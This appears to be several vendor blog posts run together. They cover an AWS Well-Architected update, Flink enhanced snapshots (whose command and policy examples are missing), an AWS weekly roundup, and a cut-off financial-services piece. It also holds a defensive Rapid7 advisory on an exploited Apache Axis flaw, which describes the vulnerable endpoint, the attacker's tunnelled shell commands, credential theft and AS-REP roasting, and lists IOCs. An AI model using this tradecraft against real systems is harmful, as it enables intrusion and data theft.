Today, we are announcing updates to the AWS Well-Architected Framework with new and improved guidance across its six pillars, Operational Excellence, Security, Reliability, Performance Efficiency, Cost Optimization, and Sustainability. The Framework now separates account- and organization-level best practices from workload best practices, so you can establish foundational guardrails in the environment where your workloads run. New best practices address secure coding, cyber resilience for backup data, generative AI for operational efficiency, and measuring resource efficiency, so the Framework reflects how teams build and operate in the cloud today.
A brief history
The AWS Well-Architected Framework is a collection of best practices that organizations of every size and industry use to design, build, and operate workloads that are secure, reliable, high-performing, cost-effective, sustainable, and straightforward to operate.

We launched the first version of the Framework in 2012. Since then, it has grown from a single set of guidance into a full body of architectural knowledge. We published the AWS Well-Architected Framework whitepaper, added the Operational Excellence pillar, and released pillar-specific whitepapers and AWS Well-Architected Lenses for specific technologies and industries. Next, we refreshed the Framework so that best practices became the core unit of guidance, and we added Sustainability as the sixth pillar. As customers began building with generative and agentic AI, we introduced new lenses to guide them. In 2026, the Framework continues to change to help customers build and run secure, resilient, efficient, and sustainable workloads in the cloud.
Figure 1: AWS Well-Architected guidance timeline, 2012 to 2026.
What’s new
Customers tell us they value Well-Architected reviews and want a more efficient way to run them. Account- and organization-level best practices apply across the entire environment, so customers want to assess them once and then focus each review on the workload itself. To streamline reviews, this release organizes the Framework into two areas, Well-Architected Cloud Foundations and Well-Architected Cloud Workloads. As a result, a workload review covers only the best practices that apply to that workload, which makes it faster to run and automate.
Well-Architected Cloud Foundations covers environment-wide decisions, such as multi-account structure, identity, and cost governance. It sets the guardrails that every workload inherits, and you refine them as your environment matures. Well-Architected Cloud Workloads covers how you design, build, and operate each workload, including updated architecture patterns focused on specific business outcomes. In both areas, best practices are organized into capabilities, which are groups of related best practices that share a common objective.
This release focuses on technical architecture. As more teams use AI agents to run reviews, guidance is most useful when an agent can check it against how your environment and workloads are built and operated. Best practices centered on business strategy, people, and organizational processes depend on human judgment and context that are not captured by configuration or telemetry. Mixing these elements with technical guidance makes it more difficult to automate reviews. We retired these best practices, and AWS continues to offer guidance on these topics through other resources. Each remaining best practice now addresses a technical decision that you, or an agent acting on your behalf, can review and act on.
We also updated service references throughout the Framework, removing services that no longer accept new customers or have reached end of support, and adding guidance for services launched since the last release.
Well-Architected Cloud Foundations
Best practices for account- and organization-level decisions were previously spread across the Framework and reviewed for every workload. Well-Architected Cloud Foundations consolidates them into guidance you apply when you set up or mature your multi-account environment. Of the best practices in Well-Architected Cloud Foundations, 33 come from moving or merging existing best practices from the Framework pillars.
We consolidated and rewrote the relocated best practices from an environment-wide perspective, then combined them with newly authored foundational guidance. That guidance includes new best practices for centralized event monitoring, an auditable cloud inventory record, and centralized DNS management. The result is 45 best practices across seven capabilities: Multi-account environment, Identity and access management, Central observability management, Resource and inventory management, Security and compliance, Cloud financial management, and Networking and connectivity.
Well-Architected Cloud Workloads
Well-Architected Cloud Workloads now has 216 best practices, down from 307, with no loss of technical coverage, so each workload review stays focused on its architecture decisions. Practices that apply across your environment moved into Well-Architected Cloud Foundations, practices with similar guidance were combined, and practices outside the technical scope of the Framework were retired.
Operational Excellence
Operational Excellence introduces new capabilities and best practices that follow the operations lifecycle, which covers observation, deriving insights, managing change flow, deployment, support, response, and evolution. It adds a new best practice for managing rollouts of external dependencies and expands guidance on using AI assistants and agents to instrument telemetry, draft dashboards, and investigate incidents, with validation against baselines and named human ownership at every step.
Security
Security moves account-wide concerns, such as root account protection, sign-in mechanisms, permission guardrails, emergency access, centralized logging, and forensic readiness, into the Identity and access management and Security and compliance capabilities of Well-Architected Cloud Foundations. Within Well-Architected Cloud Workloads, the pillar adds new best practices for centralized workload permissions management, detection metrics and dashboards, and secure coding guidelines.
Reliability
Reliability moves three networking best practices (IP subnet allocation, hub-and-spoke topologies, and non-overlapping address ranges) into the Networking and connectivity capability of Well-Architected Cloud Foundations, where they are consolidated into a single network strategy best practice. Within Well-Architected Cloud Workloads, the pillar adds a new best practice on cyber resilience for backup data, which helps protect backups against ransomware and other cyber threats.
Performance Efficiency
Performance Efficiency moves its best practice on policies and reference architectures into Well-Architected Cloud Foundations. Within Well-Architected Cloud Workloads, the pillar now focuses Architecture selection on validating your workload requirements and tracking them with key performance indicators (KPIs). It also combines related best practices, such as folding compute configuration into compute selection and load testing into workload performance evaluation.
Cost Optimization
Cost Optimization moves its best practices on account-level concerns, such as account structure, cost attribution, billing tools, and cost controls, into Well-Architected Cloud Foundations, where they form the core of the Cloud financial management capability. Within Well-Architected Cloud Workloads, the pillar combines overlapping best practices, such as merging its decommissioning guidance into a single resource lifecycle management best practice. It also adds a new best practice on using generative AI for operational efficiency.
Sustainability
Sustainability introduces new capabilities and best practices that follow how teams reduce workload impact, which covers measuring and monitoring, provisioning resources, improving workload efficiency, and optimizing data and processing. Based on customer feedback, earlier general guidance has been converted to best practices. It adds a new best practice for using the most resource-efficient computational approach, including using a less resource-intensive method or a smaller machine learning model where one meets the requirement. It expands guidance on combining resource usage efficiency metrics with carbon emissions data from the AWS Sustainability Console / API and AWS Data Exports, with baselines and targets that make progress measurable over time.
Call to action
AWS Well-Architected Framework is more than a set of best practices and tools for finding improvement opportunities. It is a mechanism that helps you strengthen governance and drive better outcomes across your organization. When you evaluate your architecture consistently against best practices, you build a culture of continuous improvement and address critical issues before they affect your workloads. Ready to get started? Explore the updated AWS Well-Architected Framework, soon to be available in 11 languages: English, Spanish, French, German, Italian, Japanese, Korean, Indonesian, Brazilian Portuguese, Simplified Chinese, and Traditional Chinese.
An Apache Flink application that runs operations such as aggregations, joins, and windows builds up state as it processes events, and Amazon Managed Service for Apache Flink saves that state in snapshots. Until now, a snapshot belonged to the application that created it, so you could restore it only into that same application, in the same Region.
Today, we’re announcing general availability of enhanced snapshots. An enhanced snapshot is an AWS resource with its own Amazon Resource Name (ARN), decoupled from the application that created it. You can start a different application from it in the same account and Region. You can also export it to an Amazon Simple Storage Service (Amazon S3) bucket you own. In the other direction, you can import an Apache Flink savepoint from Amazon S3 as a new enhanced snapshot and start an application from it.
With enhanced snapshots, you can deploy updates to a stateful application without a long pause in processing, recover in a second Region, and move a self-managed Flink job to the managed service with its state. In this post, we walk through these three use cases. We then show how to turn on enhanced snapshots, start one application from another’s state, export and import snapshots, and set up permissions. For the full reference, see Enhanced snapshots in the Amazon Managed Service for Apache Flink Developer Guide.
Use cases
These three use cases all build on the same concept: making an application’s state reusable across applications.
Support blue/green deployments for stateful applications
Deploying new code to a stateful application normally means stopping it, restarting it from a snapshot, and waiting while the new version catches up. A blue/green deployment avoids a long outage and reprocessing all the data. You run the current version (blue) and the new version (green) side by side, and you keep blue running until you have checked green’s output. For a stateful application, the hard part is bootstrapping green from blue’s existing state, and that is what enhanced snapshots provide.
Take an enhanced snapshot of blue, then start green from that snapshot with the new code. Green begins with blue’s state and processes only the data written since the snapshot. When green has caught up, point downstream consumers at its output and stop blue. If green has a problem, blue is still running.
While both run, each application reads the source and writes its own output, and you pay for the compute of both. Green reprocesses the events written since the snapshot, so its output overlaps with blue’s. Downstream consumers must tolerate duplicates or deduplicate them when you cut over, because this pattern doesn’t give you exactly-once delivery across the switch. You can also use the same flow to A/B test a change against production state, or to clone a running application’s state to reproduce a bug without touching the live job.
Disaster recovery in a second Region
If a Region becomes unavailable, a standby application in another Region can take over with recent state. It doesn’t need to start empty and rebuild its state from the source. Export and import run in the Region where the snapshot lives. To recover in a second Region, export snapshots on a schedule to a bucket in the primary Region. Then replicate that bucket to the standby Region with Amazon S3 Cross-Region Replication. When you need to fail over, import the latest replicated snapshot in the standby Region and start the standby application from it. More frequent exports mean less data to process after failover and a faster recovery, at the cost of more export operations and more Amazon S3 storage and replication. Choose the export interval from your recovery time objective (RTO).
Migrate a self-managed Apache Flink application with its state
Moving a self-managed Flink job to a managed service means starting it with empty state and replaying history to rebuild it. With enhanced snapshots, the job moves together with its state. Take a savepoint of the job on your self-managed Flink cluster. Copy it to an S3 bucket in the account and Region where the new application will run. Import the savepoint as an enhanced snapshot, then start an Amazon Managed Service for Apache Flink application from it.
Import validates the savepoint before it restores, so the source objects must meet the documented requirements, including a full-object CRC-64/NVME (CRC64NVME) checksum. See the Developer Guide for the full list of import prerequisites.
The new application starts from the savepoint’s state and resumes reading the source from the savepoint’s offsets. It processes only the data written since the savepoint instead of replaying history. For the import to work, the savepoint must come from a supported Flink version and your job’s operator IDs (UIDs) must match the ones in the savepoint. Check the new application’s output before you shut down the self-managed job. An imported snapshot has no source application, so it does not appear when you list snapshots by application name. Track the snapshots you import by calling ListSnapshots with SnapshotInitiatorOperation set to ImportSnapshot when you need them for cleanup or inventory.
How it works
Because an enhanced snapshot is an AWS resource of its own, separate from the application that created it, it has its own IAM permissions, which the last step covers.
Turning on enhanced snapshots and restoring from them takes a handful of API calls and one new application setting. The following steps cover each one, from turning on the feature through the permissions you need. The examples use the AWS Command Line Interface (AWS CLI). If you receive errors when running AWS CLI commands, make sure that you’re using the most recent version of the AWS CLI. If you work with a coding agent, the Agent Skill described at the end of this post gives it the same guidance.
Turn on enhanced snapshots
Enhanced snapshots work with applications on Apache Flink 1.20 and later. For a new application, set SnapshotMode to ENHANCED_SNAPSHOTS in ApplicationSnapshotConfiguration when you create it. You can switch an existing application in place while it is running, and it keeps its state:
You can undo the switch with RollbackApplication, but only before you update the application again. After that, you can’t change the mode back. Once you switch, CreateApplicationSnapshot returns an error, so move any scripts that you use to periodically take snapshots of the application to CreateSnapshot first. Take an enhanced snapshot right after you switch, because that is the application’s first snapshot that another application can start from or that you can export.
Snapshot creation is asynchronous. Call describe-snapshot until SnapshotStatus is READY. The response also returns the SnapshotArn. Then start the green application, created with enhanced snapshots turned on, from that ARN:
RESTORE_FROM_CUSTOM_SNAPSHOT already exists for application snapshots, which you select with SnapshotName. For an enhanced snapshot, you pass SnapshotArn instead. The new application restores the saved state only if its operator UIDs, state types, and maxParallelism are compatible with the job that wrote the snapshot. It must also run a compatible Flink version.
Enhanced snapshots stay until you delete them with DeleteSnapshot, including after you delete the application that created them.
Export and import
Export and import read from and write to your bucket through an IAM role that you pass in the request. The service assumes that role, so the Amazon S3 permissions belong on the role rather than on the caller. The role’s trust policy allows the kinesisanalytics.amazonaws.com service principal, scoped with aws:SourceAccount and aws:SourceArn. The bucket must be in the same account and Region as the snapshot. For the full trust and permissions policies for these roles, see Export and import permissions in the Developer Guide.
End KeyPrefix with a slash. Each export writes to a new folder under the prefix, and the service reports the exact location as ExportedPrefix when you describe the operation. When you import an exported snapshot, point KeyPrefix at that exact folder, not at the parent prefix. The import looks for the savepoint metadata there, and a prefix that does not contain it fails.
To import a savepoint copied from a self-managed cluster:
To import a snapshot you exported instead, set KeyPrefix to its ExportedPrefix.
Both calls are asynchronous and return a SnapshotOperationId. Track progress with describe-snapshot-operation, which also returns error details if the operation fails:
Export and import use AWS Key Management Service (AWS KMS) keys for both the snapshot and the S3 objects. Specify each key as a full key ARN, because key IDs and aliases are rejected. For key policies, encryption settings, and the encryption context, see Encryption for enhanced snapshots in the Developer Guide.
Set up permissions
Enhanced snapshots are their own IAM resource type, with ARNs of the form arn:aws:kinesisanalytics:region:account-id:snapshot/snapshot-name. Two of the new actions are permission-only, with no API of the same name, so you might overlook them. With kinesisanalytics:RestoreFromSnapshot on the snapshot ARN, a caller can start, update, or roll back an application from a snapshot, including a snapshot the same application created. kinesisanalytics:CreateSystemSnapshot on the application ARN covers the automatic snapshots the service takes when you stop, update, or start an application that has snapshots turned on. Keep it in the policy even if you never stop the application, because the start path checks it too.
With the following policy, a caller can run one application, snapshot it, and start from its snapshots:
The orders-enrichment-* pattern matches the snapshots you create, assuming you start their names with the application name. The SYSTEMSNAPSHOT-*–orders-enrichment-* pattern matches the system snapshots the service takes for this application. This policy scopes to a single application. A blue/green or migration setup that starts a second application needs the same StartApplication and CreateSystemSnapshot grants on that application’s ARN too. System snapshots inherit the application’s tags, and you can scope access by tags with aws:ResourceTag conditions on the snapshot actions. ListSnapshots lists across the account, so its resource is *. Leave out the KMS statement if the application uses an AWS owned key. For export and import, the caller also needs kinesisanalytics:ExportSnapshot or kinesisanalytics:ImportSnapshot on the snapshot ARN, and iam:PassRole for the role, scoped with iam:PassedToService set to kinesisanalytics.amazonaws.com.
Now available
Enhanced snapshots are available today in all AWS Regions where Amazon Managed Service for Apache Flink is available, for applications on Apache Flink 1.20 and later. For the number of export and import operations you can run at a time, see Quotas in the Developer Guide.
Enhanced snapshot storage is priced the same as application snapshots, and there is no additional charge for export or import. Amazon S3 charges for storage, requests, and replication in your own buckets. Enhanced snapshots and the system snapshots the service takes on stop, update, and start are kept until you delete them. They keep accruing storage charges after the application that created them is gone, so delete snapshots you no longer need. To learn more, visit the Amazon Managed Service for Apache Flink pricing page.
To get started, see Enhanced snapshots in the Amazon Managed Service for Apache Flink Developer Guide.
If you use a coding agent, install the developing-applications-on-managed-service-for-apache-flink Agent Skill with the AWS CLI. For setup details, see the Agent Toolkit for AWS Skill Installation Guide. For example:
We also recommend that you install the AWS MCP Server in your developer tool of choice. It gives coding agents tools to search AWS documentation, blog posts, and Agent Skills at runtime. They can then work from current AWS guidance and find and install skills more easily. To install it, see Setting up the AWS MCP Server.
On November 6, 2026, the Apache Software Foundation disclosed CVE-2026-90436, a critical unsafe reflection vulnerability (CWE-470) in Axis 1.x that allows for unauthenticated remote code execution (RCE). Apache Axis is a Simple Object Access Protocol (SOAP) implementation used for the creation of Java Web services. CISA has assigned CVE-2026-90436 a CVSS score of 9.8 Critical.
Since the initial November 6 disclosure, it has transpired that some versions of Atlassian Confluence Data Center and N-able N-central use the affected Axis library and are vulnerable to CVE-2026-90436. Both products require a non-default configuration in order to be vulnerable.
CVE-2026-90436 is now being actively exploited in the wild against both known affected products. On November 13, 2026, Rapid7 MDR detected exploitation of CVE-2026-90436 against Atlassian Confluence Data Center in a customer environment. Separately, on November 13, 2026, N-able reported exploitation in the wild against N-central for a vulnerability that strongly correlates to CVE-2026-90436. A proof-of-concept exploit that leverages CVE-2026-90436 and targets N-central was published on November 12, 2026, as part of a series of public zero-day disclosures against N-central.
Rapid7 recommends remediating exposed systems on an emergency basis outside of normal patching cycles.
MDR observed exploitation
On November 13, 2026, Rapid7’s MDR team responded to a surge of alerts firing on the abnormal child processes launched by an Atlassian Confluence server. A review of the Confluence access logs revealed unauthenticated POST requests to /plugins/servlet/soap-axis1/confluenceservice-v2, each returning an HTTP 500 (Internal Server Error). Despite the error responses, endpoint telemetry showed Confluence’s Java process launching Bash and curl as the dedicated confluence service account, within seconds of these requests. The attacker proceeded to run hundreds of hex-encoded shell commands and scripts fetched from temporary Pinggy and Cloudflare Tunnel domains. Each command wrapped its output in labeled delimiters, and carried sequential task IDs, a structure that suggests the use of AI-assisted automated tooling.
From this foothold, the attacker enumerated the host, network, Confluence configuration, encryption keys, and database settings. Just over three minutes after the first observed execution, the attackers were authenticating to MySQL with Confluence’s own database credentials, querying page bodies, application links, and attachments with names associated with credentials, tokens, VPN configurations, and private keys. The attacker’s scripts, likely AI-generated, then targeted files in Confluence’s default location for uploaded page attachments (/var/atlassian/application-data/confluence/attachments/v4/), parsed Office documents, searched for credentials, and hunted for payment card numbers, using Luhn checks to filter out false positives.
The attacker continued extensive enumeration, mapping various internal services. They used a Confluence application credential to query the internal Atlassian Crowd API for users and group memberships, then ran Impacket’s GetNPUsers.py against a domain controller, attempting an AS-REP roasting attack.
Although these attempts failed, the access we did observe relied on credentials stored in Confluence, and roughly four hours after the first exploit request, the attacker had acquired a service account credential and began querying a production cloud data warehouse. Approximately twelve hours after the first exploit request, the attacker signed in to Microsoft 365 as an integration service account using legacy authentication from 192.238.253[.]176. The same address appeared in the hostname of the Pinggy tunnel and in exploit requests observed earlier in the intrusion.
Mitigation guidance
Prioritize internet-accessible instances with the relevant APIs enabled, and check internal deployments as well. Apply the product-specific actions below, then investigate systems that were exposed for evidence of compromise.
Axis 1.x through 1.4 is affected but has reached end of life (EOL) and Apache does not plan to publish a fixed Axis 1.x release. Apache recommends moving to another SOAP engine (for example, Apache Axis 2) or using an Axis 1.x build with this patch applied. Organizations using products that are affected by this issue should follow the product vendor’s specific remediation instructions.
Atlassian Confluence Data Center
Atlassian lists versions 1.x through to 9.x as affected when “Remote API (XML-RPC & SOAP)” is enabled. Version 9.2.28 is the fixed release. The setting has been off by default for new installations since version 3.0. Confluence version 10.x and later removed the feature so are not vulnerable, and Atlassian Cloud is unaffected.
Affected users should upgrade to version 9.2.28 or a current unaffected 10.x release. If patching must wait, an administrator can open “General Configuration” and “Further Configuration”, edit the settings, clear “Remote API (XML-RPC & SOAP)”, and save. The change takes effect without restarting Confluence, but integrations using the API may stop working.
Follow the Confluence advisory for the latest fixes and mitigation instructions.
N-able N-central
On-premises administrators should confirm that “Legacy API” is disabled, even on 2026.4 HF2. N-able states that it is off by default, and provides instructions for disabling Legacy API. Its November 13 guidance says hosted environments received temporary protections directly; customers in both hosting models must still follow the vendor’s Agent and Probe upgrade guidance. N-able also temporarily disabled the Intune integration as a precaution. Refer to the N-able security update for these responsibilities.
Update: On November 16, 2026, N-able released N-central 2026.4 HF3 (2026.4.1.39) which addresses multiple issues including seventeen new CVEs. The “Legacy API” feature which exposed the vulnerable CVE-2026-90436 Axis attack surface has been disabled in this new release. N-central users should upgrade to N-central 2026.4 HF3 on an emergency basis outside of normal patching cycles.
Follow the N-able advisory for the latest fixes and mitigation instructions.
IOCs
The presence of these IOCs in logs should prompt investigation, but the absence of these addresses does not confirm that an environment was unaffected.
Atlassian Confluence Data Center
The following IP addresses and domains are associated with observed exploitation of CVE-2026-90436 against Atlassian Confluence Data Center:
192.238.253[.]176
5.133.47[.]243
163.182.68[.]109
104.13.106[.]166
*.trycloudflare[.]com
wpefh-192-238-253-176.free.pinggy[.]net
webhook[.]site
N-able N-central
N-able’s November 13 incident update lists these IP addresses as IOCs for N-central customers who had not disabled Legacy API.
157.20.241[.]16
139.99.69[.]109
79.76.51[.]56
The vendor’s update also lists associated URLs for use in compromise assessment.
Updates
November 16, 2026: Initial publication.
November 17, 2026: Updated Remediation section for N-central.
November 17, 2026: Added the MDR observed exploitation section and updated IOCs.
A second delivery of the same message can reveal more about an application than its happy-path demo. I like tools that make those cases easier to investigate while a change is still small. Last week’s launch of AWS Emulator brings part of that work onto your own machine: developers and coding agents can exercise AWS API interactions, inspect results, and try again without provisioning cloud resources for every attempt.
I wrote about the Emulator’s launch last week, and it’s my main highlight in this edition. There are also new ways to isolate workloads on shared infrastructure, give an agent narrowly scoped access to a backend, and prepare search applications for a regional disruption. Now, let’s get into this week’s AWS news…

AWS Emulator runs locally alongside your code and development tools. Image: AWS.
Headlines Test your applications against AWS locally with AWS Emulator introduces a generally available local environment for AWS API interactions. Point the AWS CLI or AWS SDKs at its HTTPS endpoint, and your application keeps its normal SDK calls. The walkthrough shows a coding agent creating an Amazon DynamoDB table, writing an item, and reading it back. You don’t need an AWS account for emulated operations, and there is no additional service fee. The getting-started guide covers Linux packages, Docker for macOS and Windows, and agent-assisted setup; the source is on GitHub.
What I like is giving an agent concrete feedback while it works: run calls, inspect results, and revise the code. Matt Wood’s perspective on feedback for coding agents explores why that loop matters. Check the published fidelity results for your operations, because coverage varies and unimplemented calls return HTTP 501. The emulator doesn’t reproduce IAM and resource-policy enforcement or cross-account and cross-Region behavior, so test the complete application and its security configuration on AWS before production.
AWS Nitro Sandboxes bring hardware isolation to pods, tasks, and VMs. You can give an Amazon EKS pod or Amazon ECS task its own VM boundary while sharing an Amazon EC2 instance. That is useful for tenant workloads, build jobs, and agents executing generated code. Isolated mode separates workloads from their neighbors; confidential mode adds protection from node operators and cryptographic attestation. The Compute Blog deep dive explains both modes and their integrations. Nitro Sandboxes have no additional charge on supported instances; EC2 and applicable EKS Auto Mode or ECS Managed Instances fees still apply.
Last week’s launches Here are some launches and updates from this past week that caught my attention:
Amazon Cognito supports OAuth 2.0 token exchange – You can now exchange a user’s token for one scoped to a downstream service in Amazon Cognito. The derived token can have narrower permissions and a single audience, with no refresh token; supplying an actor token also identifies the intermediary in an act claim. For an agent calling a backend on someone’s behalf, that makes delegation more explicit without forwarding the original token. The feature is available on Essentials and Plus plans in all Cognito Regions.
Claude Fable 5.2 is available on AWS – You can access the model through Amazon Bedrock or Claude Platform on AWS. Anthropic positions it as its most capable generally available model for technical work, including extended engineering tasks, scientific research, and quantitative finance. Bedrock has model-specific retention requirements: Fable 5.2 traffic is retained for up to 30 days for abuse detection, with a temporary zero-retention exception for eligible internal use.
Amazon ElastiCache Serverless adds search and aggregations – You can now combine vector, full-text, and hybrid search with server-side aggregations in Amazon ElastiCache Serverless for Valkey. That gives product discovery, recommendations, and agent-memory retrieval another option for querying frequently changing data. The capability requires Valkey 9, so create a compatible cache or upgrade an existing one. It is available in commercial Regions, AWS GovCloud (US), and the AWS European Sovereign Cloud.
Amazon OpenSearch Service adds managed cross-Region disaster recovery – You can now pair Amazon OpenSearch Service domains running version 3.7 or later in two Regions within one account. AWS specifies recovery objectives under one minute for data loss and under 20 minutes for recovery time. Planned switchovers preserve all writes; unplanned failovers can lose unreplicated data. The deep dive covers the remaining work: keeping configuration aligned and redirecting application writes after switching roles, plus secondary-domain and data-transfer charges.
Amazon CloudWatch Logs adds account-level retention policies – You can now set retention across all log groups or groups matching a name prefix in Amazon CloudWatch, with policies covering existing groups or only new ones. When policies overlap, the longest retention period applies. A platform team can set a baseline and retain security logs longer without updating every group individually. The feature has no additional charge and is available in commercial Regions except Middle East (Bahrain) and Middle East (UAE).
The next generation AgentCore runtime is now the default – New Amazon Bedrock AgentCore runtimes now use the next-generation runtime by default, so agent sessions start in under 2 seconds, scale up to 8 vCPU and 32 GB, scale to zero when idle, and bill up to 68% less memory, while each session still runs in its own isolated microVM.
For a full list of AWS announcements, be sure to keep an eye on the What’s New with AWS page.
Other AWS news Here are some additional posts and resources that you might find interesting:
Optimizing cost per task and proving agent ROI on Amazon Bedrock – This guide follows an agent’s cost through repeated calls, reasoning, caching, and human review. I like its emphasis on measuring a completed task and comparing outcomes against a documented baseline. Its worked prices are illustrative; use your own workload and reconcile estimated costs with billing data.
How Zillow runs 100 million daily notifications on AWS Step Functions – Zillow describes reusable content modules and configuration-driven AWS Step Functions Express Workflows for more than 100 million daily notifications. The useful engineering details include idempotent modules, batching, campaign isolation, and testing expressions with the TestState API before deployment. Those patterns apply well beyond notification systems.
Upcoming AWS events Check your calendar and sign up for upcoming AWS events:
AWS re:Invent – Join the community in Las Vegas from November 30 to December 4. Browse more than 2,200 sessions, including workshops and deep dives, or register for the free livestream to follow keynotes and selected sessions remotely.
AWS Community Days – Find community-led technical talks, workshops, and hands-on learning near you. Check each organizer’s page for current dates and registration details.
Join the AWS Builder Center to connect with builders, share solutions, and access content that supports your development. Browse here for upcoming AWS-led in-person and virtual events and developer-focused events.
That’s all for this week. Check back next Monday for another Weekly Roundup!
– Daniel Abib
This post is part of our Weekly Roundup series. Check back each week for a quick roundup of interesting news and announcements from AWS!
The FSI challenge: Faster delivery with stronger controls
Financial institutions face a difficult asymmetry. Frontier models can help defenders find and remediate weaknesses faster, but regulators are also warning that the same capabilities might accelerate vulnerability discovery and exploitation. The supervisory response is raising expectations for prioritized vulnerability management, continuous monitoring, operational resilience, supply-chain assurance, and the use of AI-based defensive tools under safeguards, human oversight, and robust risk management.
Traditional software delivery makes that harder. Build, security, risk, and operations often work in separate tools and review cycles, with context passed through tickets and manual handoffs. Security checks might occur late, evidence is assembled after the fact, and incident responders must reconstruct what changed across multiple systems. For regulated teams, this creates more than delay: it makes controls harder to apply consistently and decisions harder to evidence.
Under the Digital Operational Resilience Act (DORA), accountability for Information and Communication Technology (ICT) risk remains with the financial institution, including its use of cloud and other third-party providers. Fast development speed alone isn’t enough. Teams need a delivery model that shortens the cycle from discovery to remediation while retaining approval points, traceable evidence, and human accountability.
A governed AI-DLC with three Frontier Agents
